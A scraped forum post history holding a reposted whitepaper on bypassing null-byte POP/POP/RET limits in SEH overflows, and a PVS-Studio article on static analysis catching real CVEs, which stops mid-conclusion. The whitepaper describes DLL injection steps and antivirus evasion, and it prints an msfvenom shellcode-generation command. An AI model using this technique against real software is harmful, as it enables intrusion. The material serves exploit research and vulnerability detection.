


EMILIAN1
-
Posts
11 -
Joined
-
Days Won
1
Posts posted by EMILIAN1
-
-
Scam page?
-
 1
1
-
-

1. Preface
Structured Exception handlers are commonly exploited when building what’s known as a SEH based buffer overflow, this paper deals with a technique which encompasses DLL injection as a means to bypass a commonly found restriction within the exploitability of an SEH overflow. The practically of this technique is not the highest, as it will require the attacking end-user to have enough privileges to inject malicious additional code into another running process. But it’s highly practical in the sense of producing a proof of concept exploit for a SEH exploit that proves that the vulnerability is fully exploitable and won’t require any sort of additional techniques to bypass other means of restriction, e.g. utilizing an egghunter or a multi-jump to escape restricted space. On sites like exploit-db.com and other sites that revolve around posting exploit proof-of-concept code, researchers will find a large amount of “Local SEH overflows DOS” exploits, where an attacker found a vulnerability but could not bypass what this paper aims to bypass. Utilizing the technique that this paper provides, a researcher will never need to post “Local SEH overflow DOS” proofs-of-concept anymore. They will be able to post a fully weaponized exploit proof-of-concept. This technique can also apply to exploit a standard local buffer overflow if the attacker wants to create a proof of concept that proves the full exploitability capabilities of any type of local buffer overflow. They would just need to use this same sequence to implant a JMP ESP or something of the sort.
2. Understanding local SEH overflows
When exploiting a standard SEH overflow via a buffer overflow vulnerability, the goal is to overwrite and take control of the SEH and nSEH handler (the pointer to the next SEH handler on the SEH chain). This is the typical technique used to break out of the SEH chain and to restore execution in means of getting to your shellcode payload. It’s common to use a tool like mona.py to search the program for certain chunks and sequences of code that match up to the order of POP/POP/RETN, which pops the top frame off the stack twice and then returns back. Using a POP/POP/RET is the go-to standard when exploiting a SEH based overflow.
2.a Overwriting the SEH handler
By sending a large amount of data to the vulnerable input field, i.g. Sending 50,000 “A”’s, to the buffer will usually result in the programs SEH / nSEH handler being overwritten with the hex equivalent of A, which would turn the handlers into 41414141. This is how the majority of posted DOS SEH vulnerability are found on exploit-db. When these handlers get overwritten, the program will crash. This is how you identify the vulnerability.
2.b Taking control of the SEH & nSEH handlers
To calculate the size of the offset & the buffer size of the vulnerable input field, an attacker can use one of the tools provided by the Metasploit project, pattern_create.rb, and pattern_offset.rb to send a unique cyclic pattern and to then find where the pattern overwrites the SEH / nSEH handler. By calculating the exact size of the buffers, you can then send 8 bytes twice to take over both the SEH handler and the nSEH handler. If you properly calculate the buffer size, you can write over the handlers.
2.c Running into a restriction
A common restriction to prevent an attacker from fully exploiting a SEH based overflow is to not have any valid and able to be used POP/POP/RET sequence, simply by rendering them all useless by having them all include a null byte in them, that null byte makes it almost impossible to properly exploit the SEH overflow, and if you can’t use the POP/POP/RETs you won’t get any further. When analyzing a program for POP/POP/RETs with mona.py sometimes they will all be pretty much useless for having that null byte in them. As shown below.

And this is where this new technique comes into play, this null byte restriction is bypassable.
3. Understanding

DLL injection There are a couple of types of DLL injection, this utilizes the “Runtime” injection method, which is a legitimate Win32API usage, using only Win32API functions we can inject a malicious DLL path into other running processes. DLL injection is a very common behavior of malware, with over 40% of malware having the capability to inject itself or other malicious code into running processes, usually to establish persistence on a system. DLL injection is also commonly found in video game cheating, where a user can inject a cheat menu into the game. There are four main steps to injecting a DLL payload into running processes. The steps are simply to first attach and set up a handler to a running process which will allow us to communicate with it. Then you will allocate space in memory in the host (victim) process that you are injecting. Then, you will inject and copy the malicious DLLs path into that host processes allocated space. And finally calling a function with the address of the LoadLibrary function which causes the injected DLL file’s path to be loaded into memory and executed via the infected process. OpenProcess() is responsible for setting up access to a process object and returning a handle to us as a means of communication with the process we select. VirtualAllocEx() is responsible for allocating memory space in the victim process for the malicious DLLs path to be injected. WriteProcessMemory() is responsible for writing the malicious DLL path to the area of memory that has been allocated with the previous step. LoadLibrary() is a kernel32.dll function which is used to load libraries and DLLs at runtime, We can have LoadLibraryA locate the address of kernel32.dll since kernel32.dll is mapped to the same address in almost every process. LoadLibraryA also happens to fit the thread start routine needed by CreateRemoteThread(). From a malware author’s perspective, LoadLibrary registers DLLs with the process, making LoadLibrary easily detected, so an alternative is to load the DLL from memory with something like a reflective DLL attack. Calling CreateRemoteThread() and passing it the address of LoadLibrary causes the injected path of the malicious DLL to be loaded into memory and executed. Alternatives to CreateRemoteThread are calling NtCreateThreadEx or RtlCreateUserThread. From a malware author’s point of view, CreateRemoteThread is highly tracked and flagged by common AV products. This function method also requires a malicious DLL on disk, which is much easier to detect than some alternate DLL injection methods where the DLL is loaded from memory.
4. Bypassing a null byte POP/POP/RET
We can bypass the null byte POP POP RET restriction by simple injecting our own POP POP RET from a module of our choice. And without any sort of memory restrictions, we can use this injected module as our module to get a POP POP RET sequence from. What you can do is load up the vulnerable process, inject our new and custom DLL into the process (THIS WILL REQUIRE INJECTION PERMISSIONS). And then use a POP POP RET from our new DLL.
7. Proof-Of-Concept exploit
A Proof of concept code can be found at: https://github.com/FULLSHADE/POPPOPRET-nullbyte-DLL-bypass/blob/master/ Nullbyte_PPR_DLL-injection_bypass.py. This exploit will pop a calculator through the vulnerable program. This exploit is taken advantage of a vulnerable input field in the SurfOffline Professional program. It’s vulnerable to a local SEH based overflow. And the injected DLL is “essfunc.dll” from the vulnserver exploit development series. The exploit also is using the alphanumeric encoder from msfvenom via the syntax ‘msfvenom -p windows/exec CMD=calc.exe -b “\x00\x0a\x0d\x0e” -e x86/alpha_mixed -f python -v shellcode EXITFUNC=seh’.

An output payload file is created since this is exploiting a local SEH based buffer overflow, within the output file, is a POC exploit for hijacking the SEH handler and using a (special) POP POP RET to escape the next SEH handler in the SEH chain. You need a process PID to inject a DLL into a process, the PID is automatically discovered via the process_injection() function using the psutil Python library for PID discovery. The drop_DLL_disk() function is called which decodes and drops a BASE64 encoded payload DLL, in this case, it’s originally essfunc.dll from vulnserver. After dropping the DLL payload to disk, the DLL is injected into the vulnerable process via the automatically discovered PID. After the new DLL is injected into the vulnerable running process (SurfOffline Professional), the attacker can exploit the vulnerable input field in the “New project” creation tool in SurfOffline Professional. File > New Program > Project Name > OK. This will use the new POP POP RET from the injected DLL to pop a calc.exe.
8. Conclusion
Conclusively, this whitepaper covers a new technique that utilizes DLL injection to inject a custom DLL into a running vulnerable process to add a POP POP RET sequence in the scenario that the vulnerable program doesn’t include any null byte free sequences. If the vulnerable program doesn’t have a POP POP RET that you can use, you can use DLL injection to add your own POP POP RET sequence via loading a module. Using this technique you won’t need to stop at posting DOS overflow POC’s on exploit-db, you can use DLL injection to add your own POP POP RET and then prove the full exploitability capabilities of the vulnerable program. Full exploitability meaning you can prove if the exploit would need to use something like an egghunter or a multi-staged jump to escape restricted buffer space after applying the POP POP RET sequence from your injected module. As a reminder, this will require the attacker to have enough privileges to conduct DLL injection.
Sources:
- http://iotsecuritynews.com/bypassing-a-null-byte-pop-pop-ret-sequence/
- https://dl.packetstormsecurity.net/papers/bypass/bypassing-nullbyte.pdf
-
 1
1
-
A vulnerability in terms of computer security, is a flaw in the system allowing someone to violate the integrity, or deliberately cause a malfunction, of the program. Practice shows that even a seemingly insignificant bug can be a serious vulnerability. Vulnerabilities can be avoided by using different methods of validation and verification of software, including static analysis. This article will cover the topic of how PVS-Studio copes with the task of vulnerability search.

PVS-Studio is a Tool that Prevents not Only Bugs, but also Vulnerabilities
Later in the article I will tell how we came to this conclusion. But first, I would like to say a few words about PVS-Studio itself.

PVS-Studio is a static code analyzer that searches for bugs (and vulnerabilities) in programs written in C, C++, and C#. It works under Windows and Linux, and can be integrated into Visual Studio IDE as a plugin. At this point the analyzer has more than 450 diagnostic rules, each of them is described in the documentation.
By the time this article was posted, we had checked more than 280 open source projects, where we found more than 11 000 errors. It's quite interesting, the number of these bugs which are real vulnerabilities...
You can download PVS-Studio on the official site, and try it yourself.
By the way, we offer PVS-Studio licenses to security experts. If you are an expert in the field of security, and search for vulnerabilities, you may contact us to get a license. More details about this offer can be found in the article "Handing out PVS-Studio Analyzer Licenses to Security Experts".
Terminology
In the case that you are well aware of the terminology, and know the differences between CVE and CWE as well as their similarities, you may skip this section. Still, I suggest that everybody else to take a look at it, so it will be easier to understand the topic in the future.
CWE (Common Weakness Enumeration) - a combined list of security defects. Targeted at both the development community and the community of security practitioners, Common Weakness Enumeration (CWE) is a formal list or dictionary of common software weaknesses that can occur in software's architecture, design, code, or implementation that can lead to exploitable security vulnerabilities. CWE was created to serve as a common language for describing software security weaknesses; as a standard measuring stick for software security tools targeting these weaknesses; and to provide a common baseline standard for weakness identification, mitigation, and prevention efforts.
CVE (Common Vulnerabilities and Exposures) - program errors that can be directly used by hackers.
MITRE corporation started working on the classification of software vulnerabilities in 1999, when the list of common vulnerabilities and the software liabilities (CVE) came into being. In 2005 within the framework of further development of the CVE system, a team of authors started the work on the preparatory classification of vulnerabilities, attacks, crashes and other kinds of security issues with a view to define common software security defects. However, despite the self-sufficiency of the classification created in the scope of CVE, it appeared to be too rough for the definition and classification of methods of code security assessment, used by the analyzers. Thus, CWE list was created to resolve this problem.
PVS-Studio: A Different Point of View
Background
Historically, we have positioned PVS-Studio as a tool to search for errors. In the articles about our project analyses, we have always used corresponding terminology: a bug, an error, a typo. It's clear that different errors have different levels of severity: there may be some code fragments that contain redundant or misleading code, but there are some errors that cause the whole system to crash at 5 in the morning every third day. Everything was clear, this concept didn't go any further for a long time - errors were just errors.
However, over time, it turned out that some of the errors detected by PVS-Studio can be more serious. For example, incorrectly used printf function can cause many more negative consequences than the output of a wrong message in stdout. When it became clear that quite a number of diagnostic rules can detect not only errors, but weaknesses (CWE), we decided to investigate this question in more detail and see how the diagnostic rules of PVS-Studio can be related to CWE.
The relation between PVS-Studio and CWE
Based on the results of detecting the correlation between the warnings of PVS-Studio and CWE we created the following table:
CWE
PVS-Studio
CWE Description
CWE-14
V597
Compiler Removal of Code to Clear Buffers
CWE-36
V631, V3039
Absolute Path Traversal
CWE-121
V755
Stack-based Buffer Overflow
CWE-122
V755
Heap-based Buffer Overflow
CWE-123
V575
Write-what-where Condition
CWE-129
V557, V781, V3106
Improper Validation of Array Index
CWE-190
V636
Integer Overflow or Wraparound
CWE-193
V645
Off-by-one Error
CWE-252
V522, V575
Unchecked Return Value
CWE-253
V544, V545, V676, V716, V721, V724
Incorrect Check of Function Return Value
CWE-390
V565
Detection of Error Condition Without Action
CWE-476
V522, V595, V664, V757, V769, V3019, V3042, V3080, V3095, V3105, V3125
NULL Pointer Dereference
CWE-481
V559, V3055
Assigning instead of comparing
CWE-482
V607
Comparing instead of Assigning
CWE-587
V566
Assignment of a Fixed Address to a Pointer
CWE-369
V609, V3064
Divide By Zero
CWE-416
V723, V774
Use after free
CWE-467
V511, V512, V568
Use of sizeof() on a Pointer Type
CWE-805
V512, V594, V3106
Buffer Access with Incorrect Length Value
CWE-806
V512
Buffer Access Using Size of Source Buffer
CWE-483
V640, V3043
Incorrect Block Delimitation
CWE-134
V576, V618, V3025
Use of Externally-Controlled Format String
CWE-135
V518, V635
Incorrect Calculation of Multi-Byte String Length
CWE-462
V766, V3058
Duplicate Key in Associative List (Alist)
CWE-401
V701, V773
Improper Release of Memory Before Removing Last Reference ('Memory Leak')
CWE-468
V613, V620, V643
Incorrect Pointer Scaling
CWE-588
V641
Attempt to Access Child of a Non-structure Pointer
CWE-843
V641
Access of Resource Using Incompatible Type ('Type Confusion')
CWE-131
V512, V514, V531, V568, V620, V627, V635, V641, V645, V651, V687, V706, V727
Incorrect Calculation of Buffer Size
CWE-195
V569
Signed to Unsigned Conversion Error
CWE-197
V642
Numeric Truncation Error
CWE-762
V611, V780
Mismatched Memory Management Routines
CWE-478
V577, V719, V622, V3002
Missing Default Case in Switch Statement
CWE-415
V586
Double Free
CWE-188
V557, V3106
Reliance on Data/Memory Layout
CWE-562
V558
Return of Stack Variable Address
CWE-690
V522, V3080
Unchecked Return Value to NULL Pointer Dereference
CWE-457
V573, V614, V730, V670, V3070, V3128
Use of Uninitialized Variable
CWE-404
V611, V773
Improper Resource Shutdown or Release
CWE-563
V519, V603, V751, V763, V3061, V3065, V3077, V3117
Assignment to Variable without Use ('Unused Variable')
CWE-561
V551, V695, V734, V776, V779, V3021
Dead Code
CWE-570
V501, V547, V517, V560, V625, V654, V3022, V3063
Expression is Always False
CWE-571
V501, V547, V560, V617, V654, V694, V768, V3022, V3063
Expression is Always True
CWE-670
V696
Always-Incorrect Control Flow Implementation
CWE-674
V3110
Uncontrolled Recursion
CWE-681
V601
Incorrect Conversion between Numeric Types
CWE-688
V549
Function Call With Incorrect Variable or Reference as Argument
CWE-697
V556, V668
Insufficient Comparison
Table N1 - The first test variant of the correspondence between CWE and PVS-Studio diagnostics
The above is not the final variant of the table, but it gives some idea of how some of the PVS-Studio warnings are related to CWE. Now it is clear that PVS-Studio successfully detects (and has always detected) not only bugs in the code of the program, but also potential vulnerabilities, i.e. CWE. There were several articles written on this topic, they are listed in the end of this article.
CVE Bases

A potential vulnerability (CWE) is not yet an actual vulnerability (CVE). Real vulnerabilities, found both in open source, and in proprietary projects, are collected on the http://cve.mitre.org site. There you may find a description of a particular vulnerability, additional links (discussions, a bulletin of vulnerability fixes, links to the commits, remediate vulnerabilities and so on.) Optionally, the database can be downloaded in the necessary format. At the time of writing this article, .txt file of the base of vulnerabilities was about 100MB and more than 2.7 million of lines. Quite impressive, yes?

While doing some research for this article, I found quite an interesting resource that could be helpful to those who are interested - http://www.cvedetails.com/. It is convenient due to such features as:
- Search of CVE by the CWE identifier;
- Search of CVE in a certain product;
- Viewing statistics of appearance/fixes of vulnerabilities;
- Viewing various data tables, in one or another way related to CVE (for example, rating of companies, in whose products was the largest number of vulnerabilities found);
- And with more besides.
Some CVE that Could Have Been Found Using PVS-Studio
I am writing this article to demonstrate that the PVS-Studio analyzer can protect an application from vulnerabilities (at least, from some of them).
We have never investigated whether a certain defect, detected by PVS-Studio, can be exploited as a vulnerability. This is quite complicated and we have never set such a task. Therefore, I will do otherwise: I'll take several vulnerabilities that were have already detected and described, and show that they could have been avoided, if the code had been regularly checked by PVS-Studio.
Note. The vulnerabilities described in the article weren't found in synthetic examples, but in real source files, taken from old project revisions.
illumos-gate

The first vulnerability that we are going to talk about was detected in the source code of the illumos-gate project. illumos-gate is an open source project (available at the repository of GitHub), forming the core of an operating system, rooted in Unix in BSD.
The vulnerability has a name CVE-2014-9491.
Description of CVE-2014-9491: The devzvol_readdir function in illumos does not check the return value of a strchr call, which allows remote attackers to cause a denial of service (NULL pointer dereference and panic) via unspecified vectors.
The problem code was in the function devzvol_readdir:
static int devzvol_readdir(....) { .... char *ptr; .... ptr = strchr(ptr + 1, '/') + 1; rw_exit(&sdvp->sdev_contents); sdev_iter_datasets(dvp, ZFS_IOC_DATASET_LIST_NEXT, ptr); .... }
The function strchr returns a pointer to the first symbol occurrence, passed as a second argument. However, the function can return a null pointer in case the symbol wasn't found in the source string. But this fact was forgotten, or not taken into account. As a result, the return value is just added 1, the result is written to the ptr variable, and then the pointer is handled "as is". If the obtained pointer was null, then by adding 1 to it, we will get an invalid pointer, whose verification against NULL won't mean its validity. Under certain conditions this code can lead to a kernel panic.
PVS-Studio detects this vulnerability with the diagnostic rule V769, saying that the pointer returned by the strchr function can be null, and at the same time it gets damaged (due to adding 1):
V769 The 'strchr(ptr + 1, '/')' pointer in the 'strchr(ptr + 1, '/') + 1' expression could be nullptr. In such case, the resulting value will be senseless and it should not be used.
Network Audio System
Network Audio System (NAS) - network-transparent, client-server audio transport system, whose source code is available on SourceForge. NAS works on Unix and Microsoft Windows.
The vulnerability detected in this project has the code name CVE-2013-4258.
Description of CVE-2013-4258: Format string vulnerability in the osLogMsg function in server/os/aulog.c in Network Audio System (NAS) 1.9.3 allows remote attackers to cause a denial of service (crash) and possibly execute arbitrary code via format string specifiers in unspecified vectors, related to syslog.
The code was the following:
.... if (NasConfig.DoDaemon) { /* daemons use syslog */ openlog("nas", LOG_PID, LOG_DAEMON); syslog(LOG_DEBUG, buf); closelog(); } else { errfd = stderr; ....
In this fragment a syslog function is used incorrectly. Function declaration looks as follows:
void syslog(int priority, const char *format, ...);
The second parameter should be a format string, and all the others - data required for this string. Here the format string is missing, and a target message is passed directly as an argument (variable buf). This was the cause of the vulnerability which may lead to execution of arbitrary code.
If we believe the records in the SecurityFocus base, the vulnerability showed up in Debian and Gentoo.
What about PVS-Studio then? PVS-Studio detects this error with the diagnostic rule V618 and issues a warning:
V618 It's dangerous to call the 'syslog' function in such a manner, as the line being passed could contain format specification. The example of the safe code: printf("%s", str);
The mechanism of function annotation, built in the analyzer, helps to detect errors of this kind; the amount of annotated functions is more than 6500 for C and C++, and more than 900 for C#.
Here is the correct call of this function, remediating this vulnerability:
syslog(LOG_DEBUG, "%s", buf);
It uses a format string of "%s", which makes the call of the syslog function safe.
Ytnef (Yerase's TNEF Stream Reader)
Ytnef - an open source program available on GitHub. It is designed to decode the TNEF streams, created in Outlook, for example.
Over the last several months, there were quite a number of vulnerabilities detected that are described here. Lets' consider one of the CVE given in this list - CVE-2017-6298.
Description of CVE-2017-6298: An issue was discovered in ytnef before 1.9.1. This is related to a patch described as "1 of 9. Null Pointer Deref / calloc return value not checked."
All the fixed fragments which could contain null pointer dereference were approximately the same:
vl->data = calloc(vl->size, sizeof(WORD)); temp_word = SwapWord((BYTE*)d, sizeof(WORD)); memcpy(vl->data, &temp_word, vl->size);
In all these cases the vulnerabilities are caused by incorrect use of the calloc function. This function can return a null pointer in case the program failed to allocate the requested memory block. But the resulting pointer is not tested for NULL, and is used on account that calloc will always return a non-null pointer. This is slightly unreasonable.
How does PVS-Studio detect vulnerabilities? Quite easily: the analyzer has a lot of diagnostic rules, which detect the work with null pointers.
In particular, the vulnerabilities described above would be detected by V575 diagnostic. Here is what the warning looks like:
V575 The potential null pointer is passed into 'memcpy' function. Inspect the first argument.
The analyzer detected that a potentially null pointer, resulting from the call of the calloc function, is passed to the memcpy function without the verification against NULL.
That's how PVS-Studio detected this vulnerability. If the analyzer was used regularly while writing code, this problem could be avoided before it got to the version control system.
MySQL

MySQL is an open-source relational database management system. Usually MySQL is used as a server accessed by local or remote clients; however, the distribution kit includes a library of internal server, allowing the building of MySQL into standalone programs.
Let's consider one of the vulnerabilities, detected in this project - CVE-2012-2122.
The description of CVE-2012-2122: sql/password.c in Oracle MySQL 5.1.x before 5.1.63, 5.5.x before 5.5.24, and 5.6.x before 5.6.6, and MariaDB 5.1.x before 5.1.62, 5.2.x before 5.2.12, 5.3.x before 5.3.6, and 5.5.x before 5.5.23, when running in certain environments with certain implementations of the memcmp function, allows remote attackers to bypass authentication by repeatedly authenticating with the same incorrect password, which eventually causes a token comparison to succeed due to an improperly-checked return value.
Here is the code, having a vulnerability:
typedef char my_bool; my_bool check_scramble(const char *scramble_arg, const char *message, const uint8 *hash_stage2) { .... return memcmp(hash_stage2, hash_stage2_reassured, SHA1_HASH_SIZE); }
The type of the return value of the memcmp function is int, and the type of the return value of the check_scramble is my_bool, but actually - char. As a result, there is implicit conversion of int to char, during which the significant bits are lost. This resulted in the fact that in 1 out of 256 cases, it was possible to login with any password, knowing the user's name. In view of the fact that 300 attempts of connection took less than a second, this protection is as good as no protection. You may find more details about this vulnerability via the links listed on the following page: CVE-2012-2122.
PVS-Studio detects this issue with the help of the diagnostic rule V642. The warning is the following:
V642 Saving the 'memcmp' function result inside the 'char' type variable is inappropriate. The significant bits could be lost breaking the program's logic. password.c
As you can see, it was possible to detect this vulnerability using PVS-Studio.
iOS

iOS - a mobile operating system for smartphones, tablets and portable players, developed and manufactured by Apple.
Let's consider one of the vulnerabilities that was detected in this operating system; CVE-2014-1266. Fortunately, the code fragment where we may see what the issue is about, is publicly available.
Description of the CVE-2014-1266 vulnerability: The SSLVerifySignedServerKeyExchange function in libsecurity_ssl/lib/sslKeyExchange.c in the Secure Transport feature in the Data Security component in Apple iOS 6.x before 6.1.6 and 7.x before 7.0.6, Apple TV 6.x before 6.0.2, and Apple OS X 10.9.x before 10.9.2 does not check the signature in a TLS Server Key Exchange message, which allows man-in-the-middle attackers to spoof SSL servers by (1) using an arbitrary private key for the signing step or (2) omitting the signing step.
The code fragment causing the vulnerability was as follows:
static OSStatus SSLVerifySignedServerKeyExchange(SSLContext *ctx, bool isRsa, SSLBuffer signedParams, uint8_t *signature, UInt16 signatureLen) { OSStatus err; .... if ((err = SSLHashSHA1.update(&hashCtx, &serverRandom)) != 0) goto fail; if ((err = SSLHashSHA1.update(&hashCtx, &signedParams)) != 0) goto fail; goto fail; if ((err = SSLHashSHA1.final(&hashCtx, &hashOut)) != 0) goto fail; .... fail: SSLFreeBuffer(&signedHashes); SSLFreeBuffer(&hashCtx); return err; }
The problem is in two goto operators, written close to each other. The first refers to the if statement, while the second - doesn't. Thus, regardless of the values of previous conditions, the control flow will jump to the "fail" label. Because of the second goto operator, the value err will be successful. This allowed man-in-the-middle attackers to spoof SSL servers.
PVS-Studio detects this issue using two diagnostic rules - V640 and V779. These are the warnings:
- V640 The code's operational logic does not correspond with its formatting. The statement is indented to the right, but it is always executed. It is possible that curly brackets are missing.
- V779 Unreachable code detected. It is possible that an error is present
Thus, the analyzer warns about several things that seemed suspicious to it.
- the logic of the program does not comply with the code formatting: judging by the alignment, we get the impression that both goto statements refer to the if statement, but it isn't so. The first goto is really in the condition, but the second - not.
- unreachable code: as the second goto runs without a condition, the code following it won't get executed.
It turns out that here PVS-Studio also coped with the work successfully.
Effective Use of Static Analysis
The aim of this article, as I mentioned earlier, is to show that the PVS-Studio analyzer successfully detects vulnerabilities. The approach chosen to achieve this objective is the demonstration that the analyzer finds some well-known vulnerabilities. The material was necessary to confirm the fact that it is possible to search for vulnerabilities using static analysis.
Now I would like to speak about the ways to do it more effectively. Ideally, vulnerabilities should be detected before they turn into vulnerabilities (i.e. when someone finds them and understands how they can be exploited); the earlier they are found, the better. By using static analysis in the proper way, the vulnerabilities can be detected at the coding stage. Below is the description of how this can be achieved.
Note. In this section I am going to use the word "error" for consistency. But, as we have already seen, simple bugs can be potential - and then real - vulnerabilities. Please do not forget this.
In general, the earlier the error is found and fixed, the lower the cost of fixing it. The figure provides data from the book by Capers Jones "Applied Software Measurement".

As you can see on the graphs, approximately 85% of errors are made at the coding stage, when the cost of the fix is minimal. As the error continues living in the code, the cost of its fix is constantly rising; if it costs only 25$ to fix the error at the coding stage, then after the release of the software, this figure increases up to tens of thousands dollars. Not to mention the cost of the vulnerabilities, found after the release.
It follows a simple conclusion - the sooner the error is detected and fixed, the better. The aim of static analysis is the earliest possible detection of errors in the code. Static analysis is not the replacement of other validation and verification tools, but a great addition to them.
How to get most of the benefit from a static analyzer? The first rule - the code must be checked regularly. Ideally, the error should be fixed at the coding stage, before it is committed to the version control system.
Nevertheless, it can be quite inconvenient to run continuous checks on the developer's machine. Besides that, the analysis of the code can be quite long, which won't let you recheck the code after the fixes. PVS-Studio has a special incremental analysis mode implemented, which allows analysis of only the code which was modified/edited since the last build. Moreover, this feature allows the running of the analysis automatically after the build, which means the developer doesn't have to think about manually starting it. After the analysis is completed, the programmer will be notified if there were errors detected in the modified files.
But even using the analyzer in such a way, there is a chance of an error getting into the version control system. That's why it's important to have a 'second level of protection' - to use a static analyzer on the build server. For example, to integrate the code analysis to the process of night builds. This will allow the checking of projects at night, and in the morning collecting information on the errors that got into the version control system. An important thing here is to immediately fix errors detected this way - preferably the next day. Otherwise, over time, nobody will pay attention to the new errors and there will be little use in such checks.
Implementation of static analysis into the development process may seem a non-trivial task, if the project is not being developed from scratch. The article, "What is a quick way to integrate static analysis in a big project?" gives a clear explanation of how to start using static analysis correctly.
Conclusion
I hope I was able to show that:
- even a seemingly simple bug may be a serious vulnerability;
